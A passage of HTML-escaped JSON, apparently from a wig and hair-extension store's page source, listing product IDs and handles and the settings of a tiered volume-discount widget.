roductId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quot;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8029392339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&quot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% 